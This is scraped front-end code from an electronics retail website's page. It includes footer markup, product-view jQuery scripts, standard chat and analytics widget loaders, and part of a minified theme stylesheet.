                                            <li><a href="https://www.ctens.com/index.php?route=information/contact">Contact Us</a></li>
                      <li><a href="https://www.ctens.com/index.php?route=product/manufacturer">Brands</a></li>                                                            <li><a href="https://www.ctens.com/index.php?route=product/special">Specials</a></li>                    <li><a href="https://www.ctens.com/index.php?route=account/newsletter">Newsletter</a></li>                                        <li><a href="/blogs">Blogs</a></li>
                    </ul>
                                  </div>
                                                          <div class="col-sm-6 col-xs-6">
                  <h5>Our Categories</h5>
                  <ul class="list-unstyled">
                   
                                          <li><a title="Build Gaming PCs" href="https://www.ctens.com/build-gaming-pcs">Build Gaming PCs</a></li>
                                          <li><a title="Clearance Sale" href="https://www.ctens.com/clearance-sale">Clearance Sale</a></li>
                                          <li><a title="Mobile &amp; Tablets" href="https://www.ctens.com/mobile-and-tablets">Mobile &amp; Tablets</a></li>
                                          <li><a title="Computer Components" href="https://www.ctens.com/computer-components">Computer Components</a></li>
                                          <li><a title="PC &amp; Desktops " href="https://www.ctens.com/desktops">PC &amp; Desktops </a></li>
                                          <li><a title="Laptops &amp; Accessories" href="https://www.ctens.com/laptops">Laptops &amp; Accessories</a></li>
                                          <li><a title="Monitors" href="https://www.ctens.com/monitors">Monitors</a></li>
                                          <li><a title="Digital Signage &amp; Accessories" href="https://www.ctens.com/digital-signage-and-accessories">Digital Signage &amp; Accessories</a></li>
                                          <li><a title="Gaming" href="https://www.ctens.com/gaming">Gaming</a></li>
                                          <li><a title="Projectors" href="https://www.ctens.com/projectors">Projectors</a></li>
                                          <li><a title="Electronics" href="https://www.ctens.com/electronics">Electronics</a></li>
                                          <li><a title="Printers" href="https://www.ctens.com/printers">Printers</a></li>
                                          <li><a title="Scanner" href="https://www.ctens.com/scanner">Scanner</a></li>
                                          <li><a title="Security Cameras &amp; Systems" href="https://www.ctens.com/security-devices">Security Cameras &amp; Systems</a></li>
                                          <li><a title="Network Products" href="https://www.ctens.com/network-products">Network Products</a></li>
                                       
                  </ul>
                </div>
                          </div>
          

                      <div class="col-sm-3 col-xs-12">
              <!--                 <h5>Join Our Newsletter</h5>
               -->

              <!--                 <div class="newsletter-block">
                  <form action="https://gmail.us8.list-manage.com/subscribe/post?u=1541eb6d66a1535bac5180eca&amp;amp;id=c4e34a65ab&amp;amp;f_id=002804e0f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                    <div id="mc_embed_signup_scroll">
                      <label for="mce-EMAIL">Subscribe to our newsletter to get special offers and receive the latest news, sales and updates</label>
                      <input type="email" value="" name="EMAIL" class="email form-group form-control" id="mce-EMAIL" placeholder="Your email address" required>
                      <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary"></div>
                    </div>
                  </form>
                </div>
               -->

                          <div class="footer_store_image">
                    <img src="/image/catalog/playstore.png" alt="">
                    <img src="/image/catalog/applestore.png" alt="">
<img src="/image/catalog/consumer_right_logo.png" alt="">
                </div>
            </div>
                  </div>
      </div>
    </div>
  
      <div id="powered">
      <div class="container">
        <div class="row">

                      <div id="footer-payment-wrapper" class="col-sm-6">
              <ul id="footer-payment" class="list-inline">

                                                  
                                  <li data-toggle="tooltip" title="PayPal">
                                          <img src="catalog/view/theme/sellmore/image/payment/payment_image_paypal-1.png" alt="PayPal" title="PayPal">
                                      </li>
                
                                  <li data-toggle="tooltip" title="Visa">
                                          <img src="catalog/view/theme/sellmore/image/payment/payment_image_visa-1.png" alt="Visa" title="Visa">
                                      </li>
                
                                  <li data-toggle="tooltip" title="MasterCard">
                                          <img src="catalog/view/theme/sellmore/image/payment/payment_image_mastercard-1.png" alt="MasterCard" title="MasterCard">
                                      </li>
                
                                  <li data-toggle="tooltip" title="Maestro">
                                          <img src="catalog/view/theme/sellmore/image/payment/payment_image_maestro-1.png" alt="Maestro" title="Maestro">
                                      </li>
                
                
                
                
                
                
                
                
                
                
                                  <li data-toggle="tooltip" title="Amazon Payments">
                                          <img src="catalog/view/theme/sellmore/image/payment/payment_image_amazon-1.png" alt="Amazon Payments" title="Amazon Payments">
                                      </li>
                
                
              </ul>
            </div>
          
                      <div id="powered-content" class="col-sm-6" style="color:#e11033;">
                            Website Design By <a href="https://www.tomsher.com" style="color:#e11033;" target="_blank">Tomsher</a>
            </div>
          
                      <div id="footer-social-wrapper" class="col-sm-6">
              <ul id="footer-social" class="list-inline">

                                  <li data-toggle="tooltip" title="Facebook" class="facebook"><a href="https://www.facebook.com/ctensuae/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                  <li data-toggle="tooltip" title="Twitter" class="twitter"><a href="https://twitter.com/ctensuae" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                  <li data-toggle="tooltip" title="Pinterest" class="pinterest"><a href="https://www.pinterest.com/ctensuae/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                                                                  <li data-toggle="tooltip" title="LinkedIn" class="linkedin"><a href="https://www.linkedin.com/company/ctens" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                  <li data-toggle="tooltip" title="YouTube" class="youtube"><a href="https://www.youtube.com/channel/UCuPOIshr32su21PajmoefUA" title="YouTube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                                                                  <li data-toggle="tooltip" title="Instagram" class="instagram"><a href="https://www.instagram.com/ctensuae/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                                                
              </ul>
            </div>
          
        </div>
      </div>
    </div>
  
  
</footer>


        

<script src="catalog/view/theme/sellmore/js/jquery.visible.min.js" type="text/javascript"></script>
<script type="text/javascript">
  var win = $(window);

  var allMods = $(".come-item");

  allMods.each(function(i, el) {

    if ($(el).visible(true)) {
      $(el).addClass("already-visible");
    }

  });

  win.scroll(function(event) {

    allMods.each(function(i, el) {

      var el = $(el);

      if (el.visible(true)) {
        el.addClass("come-in");
      } else {
        el.removeClass("come-in already-visible");
      }

    });

  });
</script>
<script>
  // Product List
  $('#list-view').click(function() {
    $('#content .product-layout > .clearfix').remove();

    $('#content .category-product-items').attr('class', 'row product-items category-product-items product-list-wrapper');
    $('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');

    localStorage.setItem('display', 'list');
  });

  // Product Small List
  $('#small-list-view').click(function() {
    $('#content .product-layout > .clearfix').remove();

    $('#content .category-product-items').attr('class', 'row product-items category-product-items product-list-wrapper');
    $('#content .product-layout').attr('class', 'product-layout product-list product-small-list col-xs-12');

    localStorage.setItem('display', 'small-list');
  });

  // Product Grid
  $('#grid-view').click(function() {
    $('#content .product-layout > .clearfix').remove();

    // What a shame bootstrap does not take into account dynamically loaded columns
    cols = $('#column-right, #column-left').length;

    $('#content .category-product-items').attr('class', 'row product-items category-product-items product-grid-wrapper');
    $('#content .product-layout').attr('class', 'product-layout product-grid product-box-style-2 col-lg-2 col-md-2 col-sm-6 col-xs-6');

    localStorage.setItem('display', 'grid');
  });

  // Product Gallery
  $('#gallery-view').click(function() {
    $('#content .product-layout > .clearfix').remove();

    // What a shame bootstrap does not take into account dynamically loaded columns
    cols = $('#column-right, #column-left').length;

    $('#content .category-product-items').attr('class', 'row product-items category-product-items product-gallery-wrapper');
    $('#content .product-layout').attr('class', 'product-layout product-gallery col-lg-2 col-md-2 col-sm-6 col-xs-6');

    localStorage.setItem('display', 'gallery');
  });

  if (localStorage.getItem('display') == 'list') {
    $('#list-view').trigger('click');
  } else if (localStorage.getItem('display') == 'small-list') {
    $('#small-list-view').trigger('click');
  } else if (localStorage.getItem('display') == 'gallery') {
    $('#gallery-view').trigger('click');
  } else {
    $('#grid-view').trigger('click');
  }

  // Module Grid
  cols2 = $('#column-right, #column-left').length;

  $('#content .product-layout-grid').attr('class', 'product-layout product-grid product-box-style-2 col-lg-2 col-md-2 col-sm-6 col-xs-6');
  $('.product-layout-slider').attr('class', 'product-layout-slider  product-grid product-box-style-2 col-xs-12');
</script>
<script src="catalog/view/theme/sellmore/js/tickerme.js" type="text/javascript"></script>
<script type="text/javascript">
  $(function() {
    $('#ticker').tickerme();
  });
</script>
<script type="text/javascript" src="catalog/view/theme/sellmore/js/jquery.easing-1.3.min.js"></script>
  <script type="text/javascript" src="catalog/view/theme/sellmore/js/jquery.sticky.js"></script>
  <link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/livesearch.css" />
  <script type="text/javascript" src="catalog/view/theme/sellmore/js/livesearch.js"></script>
  <link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/ui.totop.css" />
  <script type="text/javascript" src="catalog/view/theme/sellmore/js/jquery.ui.totop.js"></script>
  <script type="text/javascript">
    jQuery(document).ready(function() {
      $().UItoTop({
        easingType: 'easeOutQuart'
      });
    });
  </script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/animate.css" />
<script type="text/javascript" src="catalog/view/theme/sellmore/js/quickview/quickview.js"></script>
<link rel="stylesheet" property="stylesheet" href="catalog/view/theme/sellmore/js/quickview/fancybox/jquery.fancybox.css" />
<script src="catalog/view/theme/sellmore/js/quickview/fancybox/jquery.fancybox.pack.js"></script>
<script src="catalog/view/theme/sellmore/js/jquery.stellar.js" type="text/javascript"></script>

<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/cloud-zoom.css" />
<script type="text/javascript" src="catalog/view/theme/sellmore/js/cloud-zoom.js"></script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


</div>
<a href="tel:80028367" id="toTop1"><span id="toTopHover1" style="opacity: 0"></span><i class="fa fa-phone" aria-hidden="true"></i></a>

<a href="https://wa.me/971566440659?text=Hi There.." class="whatsapp-button" target="_blank" style="">
  <img src="https://www.ctens.com/image/whatsapp-button.png" alt=" whatsapp" />
</a>

<script type="text/javascript">
  // (function () {
  // var options = {
  // whatsapp: "+971566440659",
  // call_to_action: "",
  // position: "left"
  // };
  // var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
  // var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
  // s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
  // var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
  // })();
</script>
<!--Start of Tawk.to Script-->


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f6f3be24704467e89f283f5/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->



<!--End of Tawk.to Script-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19f9b8518456455fb2a4bd83a630508f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ctens.com/catalog/view/theme/sellmore/stylesheet/stylesheet.css
body_size: 23177
content:
body{font-weight:400;line-height:25px;letter-spacing:normal;overflow-x:hidden;-webkit-font-smoothing:antialiased;position:relative}html{overflow-x:hidden}h1,h2,h3{margin-top:25px;letter-spacing:1px}h1,h2{margin-bottom:30px}h3{margin-bottom:25px}#content .module-heading h2{margin-top:0}.flex-center{display:flex;justify-content:center;align-items:center}.common-home #content h3{margin-top:60px;margin-bottom:45px;font-size:37px}.subtitle{letter-spacing:1px}.fa{font-size:20px}.fa-angle-down{font-size:11px}h1{font-size:36px}h2{font-size:30px}h3{font-size:21px}h4{font-size:18px}h5{font-size:13px}h6{font-size:10.2px}a:focus,a:hover,button:focus{text-decoration:none;outline:0}a,button,i,input{transition:all .15s ease-in 0s;outline:0!important}legend{font-size:18px;padding:30px 0 15px;margin-bottom:25px;border-color:transparent}label{font-weight:400}input[type=checkbox],input[type=radio]{margin:4px 8px 0 0}input.form-control,textarea.form-control{text-transform:none!important}nav#top{background-color:#000}#top .material-symbols-outlined{vertical-align:bottom}.top-links i{font-size:20px;vertical-align:bottom}.menu_custom_block{padding-left:64px;padding-right:63px}.list-inline span{color:#fff}.top-links .fa-angle-down{color:#fff!important}.product-buy ul.pf li{color:#212e39!important;font-weight:800}.product-buy ul.pf li a{font-weight:600}.product-buy ul.pf li span{font-weight:600}.breadcrumb a{color:#212e39!important;font-weight:800}.product-thumb .product_box_brand a{background:#222f3a;color:#fff!important;padding:0 11px;display:inline-block;border-radius:20px;margin-top:5px}input[type=text]{border:1px solid #ccc}.checkout-checkout .large-field{border:1px solid #ccc}.alert-success{color:#e11033!important}.subtitle p{color:#212e39}.input-group .input-group-addon{font-size:12px;height:30px}.input-group-btn>.btn{margin-left:3px!important;box-shadow:none}#accordion .input-group-btn>.btn{padding:10px 15px}.main-menu .mli{width:242px}.header-search-bar .input-lg{border:1px solid #df1033!important}#logo img{width:205px!important;max-height:54px!important}img{max-width:100%;height:auto}.img-thumbnail{border:none;border-radius:0;padding:0}.img-thumbnail-theme{border-radius:0;padding:10px}.product-gallery .img-thumbnail-theme{padding:0}#column-left .product-items-0 .img-thumbnail-theme,#column-right .product-items-0 .img-thumbnail-theme{padding:5px}hr{border-width:1px}.well{background:0 0;border-radius:0;box-shadow:none;margin:30px 0;padding:30px}#content .well h2{margin-top:10px;font-size:31px}.come-item{opacity:0;transition:.5s ease-in-out 0s}.come-item.come-in{opacity:1}span.hidden-lg,span.hidden-md,span.hidden-sm,span.hidden-xs{display:inline}.nav-tabs{margin-bottom:15px}div.required .control-label:before{content:"* ";color:red;font-weight:700}body.modal-open{overflow-y:inherit;overflow-x:hidden;padding-right:inherit!important}.form-control{box-shadow:none;border-radius:2px;margin-bottom:0;height:42px}.product-filter .form-control{height:38px}.form-control::-moz-placeholder,.form-control::-webkit-input-placeholder{opacity:.7;font-size:10px;color:#b6b6b6}.form-control:-ms-input-placeholder{opacity:.7;color:#b6b6b6}.form-horizontal .control-label{padding-top:11px}#top-custom-block-wrapper{position:relative;background-position:top center;text-align:center;z-index:999}#top-custom-block-content{position:relative;width:auto;max-width:1230px;margin:0 auto;padding:30px 20px;text-align:center;overflow:hidden}#top-custom-block-content h1,#top-custom-block-content h2,#top-custom-block-content h3{margin:15px 0}#open-top-custom-block{display:block;width:100%;height:60px;line-height:60px;font-size:15px;letter-spacing:1px}#open-top-custom-block i{margin-right:3px;transition:all .2s ease-in 0s}#open-top-custom-block i.fa-minus,#open-top-custom-block i.fa-plus{position:absolute;top:24px;right:30px;transition:all .2s ease-in 0s}#open-top-custom-block.open i.fa-plus{opacity:0}#open-top-custom-block i.fa-minus{opacity:0}#open-top-custom-block.open i.fa-minus{opacity:1}@keyframes animatedBackground{from{background-position:0 0}to{background-position:0 100%}}#top-news-wrapper{position:relative;text-align:center;min-height:42px;padding:0;z-index:999}#top-news-content{position:relative;width:auto;margin:0 auto;text-align:center;font-weight:700;overflow:hidden}#top-news-content li{list-style:none}#top-news-content li a{float:left;margin:0 10px}#top-news-content #news a{line-height:42px;letter-spacing:1px}#top-news-content span#top-news{margin-right:30px;margin-left:-30px;padding:0 30px;height:42px;line-height:42px;float:left}.wrapper.boxed #top-news-content span#top-news{margin-left:0}#top-news-content span#top-news i{margin:1px 5px 0 0;line-height:42px;float:left}#controls i{margin-left:10px;font-size:11px;line-height:44px}#top{padding:11px 0 9px 0;margin:0;min-height:42px;line-height:20px}#top .container,#top-news-wrapper .container{width:100%;padding:0 30px}#top #form-language .btn span{color:#fff}#top #form-currency .currency-select,#top #form-language .language-select{text-align:left;padding:5px 30px}#top #form-currency .currency-select:hover,#top #form-language .language-select:hover{text-shadow:none}#top .btn-link,.top-links li{text-decoration:none}.top-links .dropdown-menu a{text-shadow:none}#top .btn-link strong{font-size:14px;line-height:14px}.top-links ul{margin-bottom:0}.top-links .list-inline{margin-left:-10px;font-weight:600}.top-links a+a{margin-left:15px}.top-links i{margin-right:5px}#top .btn-group{margin-top:-2px}#top .btn-group>.btn{padding:0 0 0 20px}#form-language img,#top .btn-group>.btn img{margin:-2px 4px 0 0}.dropdown-menu.my-account-dropdown-menu{margin:21px 0 0 0;padding:0;min-width:221px;overflow:hidden;border-radius:4px}.dropdown-menu.my-account-dropdown-menu li{padding:0;text-align:center}.dropdown-menu.my-account-dropdown-menu li.register{border-bottom:none}.dropdown-menu.my-account-dropdown-menu li.logout{border-bottom:none}.dropdown-menu.my-account-dropdown-menu li.logout a{min-height:50px;height:53px;padding-top:18px}.dropdown-menu.my-account-dropdown-menu i{font-size:38px;margin:10px 0 11px}.dropdown-menu.my-account-dropdown-menu li a{min-height:100px;padding:10px 5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#form-currency .dropdown-menu,#form-language .dropdown-menu{margin:23px 0 0;border-radius:4px}header{padding:0;position:relative}#cart-search-menu-container{display:inline-block;float:right;margin-top:36px;text-align:right}#cart-search-menu-container #cart,#cart-search-menu-container .search-block{margin-left:15px;padding:0}#cart-search-menu-container #modal-search{text-align:center}header.header-style-1 .header-items .contact-block,header.header-style-1 .header-items .information-block{float:left;margin-right:15px}header.header-style-1 .header-items #cart,header.header-style-1 .header-items .search-block{float:right;margin-left:15px}header.header-style-1 .header-items .contact-block+.dropdown-menu,header.header-style-1 .header-items .information-block-wrapper .dropdown-menu{left:0;right:auto}header.header-style-2 .header-items #cart,header.header-style-2 .header-items .contact-block,header.header-style-2 .header-items .information-block,header.header-style-2 .header-items .search-block{float:right;margin-left:15px}header.header-style-2 #logo{float:left}header.header-style-3>.container{display:none}header.header-style-3 #menu .main-menu{display:inline-block;margin:0;width:60%}header.header-style-3 #menu .main-menu>li>a{line-height:130px}header.header-style-3 .menu_label{top:18px}header.header-style-3 #logo-menu-container{display:inline-block;float:left;width:25%}header.header-style-3 #logo-menu{margin:10px 0;max-height:110px;line-height:103px}header.header-style-3 #logo-menu h1{line-height:103px}header.header-style-3 .is-sticky #logo-menu h1{line-height:normal}header.header-style-3 #cart-search-menu-container{width:15%}.wrapper.boxed header.header-style-3 #menu>.container,.wrapper.boxed header.header-style-3 #menu>.container .navbar-collapse{padding-left:0;padding-right:0}.wrapper.boxed header.header-style-3 .is-sticky #menu>.container{padding-left:30px;padding-right:30px}header.header-style-4>.container{display:none}header.header-style-4 #menu .main-menu{margin:0;float:left;width:35%;text-align:left}header.header-style-4 #menu .navbar-collapse{text-align:center;margin:0 -30px}header.header-style-4 #menu .main-menu>li>a{line-height:130px}header.header-style-4 .menu_label{top:18px}header.header-style-4 #logo-menu-container{display:inline-block;width:30%}header.header-style-4 #logo-menu{margin:10px 30px;max-height:110px;line-height:103px}header.header-style-4 .is-sticky #logo-menu{text-align:left}header.header-style-4 #logo-menu h1{line-height:103px}header.header-style-4 .is-sticky #logo-menu h1{line-height:normal}header.header-style-4 #cart-search-menu-container{width:35%;text-align:right;padding-right:30px}.wrapper.boxed header.header-style-4 #cart-search-menu-container{padding-right:0}header.header-style-4 .is-sticky #menu>.container{padding-left:45px;padding-right:45px}header.header-style-5>.container{display:none}header.header-style-5 #logo{position:absolute;top:0;left:0;margin:0;padding:0 30px;width:25%;height:100%}header.header-style-5 #logo-table{display:table;height:100%;width:100%}header.header-style-5 #logo-table-cell{display:table-cell;vertical-align:middle}header.header-style-5 #logo .logo-creator{line-height:normal}header.header-style-5 #menu .main-menu{margin:0 -15px}header.header-style-5 #menu .main-menu>li>a{line-height:130px}header.header-style-5 .menu_label{top:18px}header.header-style-5 #logo-menu{margin:10px 50px 10px 0;max-height:110px;line-height:103px}.wrapper.boxed header.header-style-5+.container .breadcrumb{margin:15px 0}#wrapper.framed header.header-style-5+.container .breadcrumb{margin:15px 30px}#wrapper.boxed header.header-style-5+#title_above_content,#wrapper.framed header.header-style-5+#title_above_content{margin-top:0}header.header-style-6 .header-items .information-block{display:none}header.header-style-6 .header-items .contact-block{float:left;margin-right:15px}header.header-style-6 .header-items .contact-block+.dropdown-menu{left:0;right:auto}header.header-style-6 .header-items #cart,header.header-style-6 .header-items .search-block{float:right;margin-left:15px}header.header-style-6 #menu-mobile-block,header.header-style-6 .menu-mobile-block{display:inline-block!important}header.header-style-6 .menu-mobile-block{float:left;margin-left:0;margin-right:15px}header.header-style-6 #menu-mobile{display:block!important}@media (min-width:991px){.wrapper.boxed header.header-style-6,.wrapper.framed header.header-style-6{margin-bottom:40px}.common-home .wrapper.boxed header.header-style-6,.common-home .wrapper.framed header.header-style-6{margin-bottom:0}}header.header-style-7 .header-items .contact-block,header.header-style-7 .header-items .information-block{float:left;margin-right:15px}header.header-style-7 .header-items .contact-block+.dropdown-menu,header.header-style-7 .header-items .information-block-wrapper .dropdown-menu{left:0;right:auto}header.header-style-7 .header-items #cart,header.header-style-7 .header-items .search-block{float:right;margin-left:15px}header.header-style-7 #menu{padding:10px 10% 60px}header.header-style-7 #menu-sticky-wrapper.is-sticky #menu{padding:0}header.header-style-7 #menu #menu_hor .dropdown-menus,header.header-style-7 #menu #menu_inline .dropdown-menus,header.header-style-7 #menu .menu_custom_block .dropdown-menus,header.header-style-7 #menu_brands .dropdown-menus{position:absolute;left:0;margin-left:0!important}@media (min-width:991px){header.header-style-8{position:fixed;top:0;left:0;width:270px;height:100%;z-index:1051}header.header-style-8 #top{text-align:center}header.header-style-8 #top .top-links .dropdown-toggle i.fa-user,header.header-style-8 #top .top-links i.fa-heart,header.header-style-8 #top .top-links.pull-left{display:none}header.header-style-8 #top .pull-right{float:none!important;display:inline-block;margin-bottom:5px}header.header-style-8 #top .pull-right .dropdown-menu-right{left:0;right:auto}header.header-style-8 .header-items{min-height:220px}header.header-style-8 #logo{margin:25px 0 25px;display:block}header.header-style-8 .header-items #cart,header.header-style-8 .header-items .contact-block-wrapper,header.header-style-8 .header-items .information-block,header.header-style-8 .header-items .search-block{position:absolute;bottom:0}header.header-style-8 .header-items .information-block{display:none}header.header-style-8 .header-items .contact-block{left:0}header.header-style-8 .header-items .contact-block+.dropdown-menu{margin-top:-26px;min-width:475px}header.header-style-8 .header-items #cart{right:0}header.header-style-8 .header-items .search-block{right:80px}header.header-style-8 .header-items #cart .dropdown-menu,header.header-style-8 .header-items .contact-block+.dropdown-menu{left:0;right:auto}header.header-style-8 #menu>.container{margin:0 -30px}header.header-style-8 #menu .main-menu{margin:0}header.header-style-8 #menu .main-menu>li{width:100%;margin-right:0}header.header-style-8 #menu .main-menu>li>a{padding:5px 30px;line-height:38px}header.header-style-8 #menu .dropdown-menus{left:300px!important;margin-top:-48px;margin-left:0!important;min-width:700px}header.header-style-8 #menu #menu_custom_menu .dropdown-menus,header.header-style-8 #menu #menu_ver .dropdown-menus,header.header-style-8 #menu #menu_ver_2 .dropdown-menus,header.header-style-8 #menu .menu_oc .dropdown-menus{width:auto}header.header-style-8 #menu #menu_hor .dropdown-menus .container,header.header-style-8 #menu .menu_custom_block .dropdown-menus .container{display:inline}header.header-style-8 #menu_brands .dropdown-menus{padding:20px 0}header.header-style-8 #menu .main-menu>li .dropdown-menus li>a+.dropdown-menus{margin-top:-55px;left:230px!important}header.header-style-8 #menu .main-menu>li#menu_inline .dropdown-menus li>a+.dropdown-menus{left:0!important}header.header-style-8+.container .breadcrumb{margin:15px 30px}.wrapper.boxed header.header-style-8 #top .container,.wrapper.boxed header.header-style-8>.container,.wrapper.framed header.header-style-8 #top .container,.wrapper.framed header.header-style-8>.container{padding-left:30px;padding-right:30px}}header.header-style-9 #search,header.header-style-9 .header-items #cart,header.header-style-9 .header-items .contact-block,header.header-style-9 .header-items .information-block{float:right;margin-left:15px}header.header-style-9 .header-items .contact-block,header.header-style-9 .header-items .information-block{display:none}header.header-style-9 #logo{float:left}header.header-style-9 #search{position:relative;display:inline-block;margin-top:36px;margin-bottom:36px}header.header-style-9 #search .input-lg{height:50px;min-width:350px;margin-bottom:0;padding-left:30px;font-size:13px}header.header-style-9 #search button.btn{position:absolute;top:0;right:0;border-radius:50px;padding:12px 0;width:50px;height:50px;background:0 0;border:none}header.header-style-9 #search i{font-size:22px;margin-top:1px}header.header-style-10 .header-items #cart{background-color:#fff}header.header-style-10 .header-items #cart,header.header-style-10 .header-items .contact-block,header.header-style-10 .header-items .information-block{float:right;margin-left:15px}header.header-style-10 #logo{float:left}header.header-style-10 #search{position:relative;display:inline-block;margin-top:25px;margin-bottom:0;margin-left:50px;width:40%}header.header-style-10 #search .input-lg{height:40px;min-width:350px;margin-bottom:0;padding-left:30px;font-size:13px;border-radius:10px}header.header-style-10 #search button.btn{position:absolute;top:0;right:0;border-radius:50px;padding:9px 24px;width:80px;height:50px;background:#e11033;height:100%;border:none;border-top-right-radius:10px!important;border-bottom-right-radius:10px!important}header.header-style-10 #search button.btn .button-i{color:#fff}header.header-style-10 #search i{font-size:22px;margin-top:-5px}.menu-mobile-block{display:inline-block;float:right;margin-left:15px}#menu-mobile-block i{font-size:21px;margin-top:2px}.sidebar-opacity.menu-toggled{opacity:1;visibility:visible}#menu-mobile{position:fixed;top:0;left:0;width:0;height:100%;margin-left:-300px;overflow-y:auto;overflow-x:hidden;transition:all .5s ease;z-index:2000}#wrapper.menu-toggled #menu-mobile{width:300px;left:300px}#menu-mobile-toggle-close{padding:0;width:50px;float:right}#menu-mobile-toggle-close span{font-family:Dosis;font-size:48px;font-weight:400;float:right;line-height:12px;margin-right:1px}#accordion-mobile li.dcjq-parent-li ul li{border-bottom:none}#accordion-mobile li.dcjq-parent-li{border-top:none!important}#accordion-mobile li a{border:none!important}#logo{margin:5px 0;text-align:center;min-height:70px;line-height:70px}#logo img{width:250px;max-height:69px}#logo i,#logo-menu i{font-size:48px;position:relative;top:-1px}#logo .logo-creator,#logo-menu .logo-creator{font-family:Dosis;font-weight:700;font-size:35px;letter-spacing:3px}#logo .logo-creator{margin:0;line-height:103px}#logo-menu .logo-creator{margin-top:10px;margin-bottom:5px}#logo-menu-container{display:none}#logo-menu{height:58px;line-height:53px;vertical-align:middle}#logo-menu img{vertical-align:middle;display:inline;max-height:90px}.header-items{min-height:90px;text-align:center;padding:0}.header-items .btn-group,.header-items div.dropdown>.btn,.header-items>.btn{position:relative;padding:0;margin-top:32px;margin-bottom:0}#cart,#logo,.header-items a{display:inline-block}.buttons-header{width:35px;height:35px;text-align:center;padding:5px 0;margin-top:0;margin-left:0;margin-right:0;text-overflow:ellipsis;white-space:nowrap}.button-i{width:35px;height:35px;border-radius:50%;padding:0;margin:0 auto}#cart span.button-text,.buttons-header button,.buttons-header span.button-text{transition:all .15s ease-in 0s}#compare-block i{font-size:27px}#information-block i{font-size:26px;line-height:25px}.information-block-wrapper .dropdown-menu{min-width:320px;margin-top:96px;padding:0;border-radius:8px;overflow:hidden;z-index:1001}.information-block-wrapper .dropdown-menu li>div{min-width:600px;padding:0 45px}.information-block-wrapper .dropdown-menu li p{margin:60px 10px;font-size:13px}.information-block-wrapper .dropdown-menu li div.information-title{position:relative;margin:0;min-height:70px;font-size:18px;line-height:70px;overflow:hidden}.information-block-wrapper .dropdown-menu li div.information-title i{position:absolute;top:-17px;right:45px;font-size:106px;margin-bottom:0;transform:rotate(-15deg);opacity:.2}.information-block-wrapper .dropdown-menu li div.information-details{padding-top:15px;padding-bottom:20px}.information-block-wrapper .dropdown-menu li div.information-details .col-sm-4{margin:10px 0}.information-block-wrapper .dropdown-menu li div.information-details span{float:left;width:100%;font-size:15px;margin-bottom:5px}.information-block-wrapper .dropdown-menu li div.information-details ul{padding:0}.information-block-wrapper .dropdown-menu li div.information-details ul li{list-style:none}.information-block-wrapper .dropdown-menu li div.information-details ul li a{padding:0}.contact-block i{font-size:22px;line-height:24px}.contact-block-wrapper .dropdown-menu{min-width:320px;margin-top:96px;padding:0;border-radius:8px;overflow:hidden;z-index:1001}.contact-block-wrapper li p{margin:60px 10px;font-size:13px}.contact-block-wrapper .contact-title{min-width:465px;padding:0 30px;position:relative;margin:0;min-height:70px;font-size:18px;line-height:70px;overflow:hidden}.contact-block-wrapper .contact-title i{position:absolute;top:-9px;right:35px;font-size:96px;margin-bottom:0;transform:rotate(-15deg);opacity:.2}.contact-block-wrapper .contact-details{min-width:465px;padding:15px 30px 20px}.contact-block-wrapper .contact-details .col-sm-6{margin:10px 0}.contact-block-wrapper .contact-details span{float:left;width:100%;font-size:15px}.contact-block-wrapper .contact-details .comment{text-align:center;padding:20px 15px 10px}.contact-block-wrapper .contact-links{margin:0;padding:25px 30px}.contact-block-wrapper .contact-links a.btn{margin-top:5px;margin-bottom:5px}.contact-block-wrapper .contact-links a.btn-default{margin-right:15px}#search{margin:25% 0 0}#search .input-lg{height:80px;line-height:40px;padding:0 40px;font-size:24px;letter-spacing:1px;border:none}#search .input-lg:focus{border-right:none;box-shadow:none}#search .btn-lg{font-size:15px;line-height:18px;box-shadow:none}#search .form-control::-moz-placeholder{font-size:24px}#search .form-control::-webkit-input-placeholder{font-size:24px}#search.header-search-bar .form-control::-moz-placeholder{font-size:14px}#search.header-search-bar .form-control::-webkit-input-placeholder{font-size:14px}#search .input-group-addon{border-width:0;border-style:solid;border-radius:0;padding:0}#search .input-group-addon 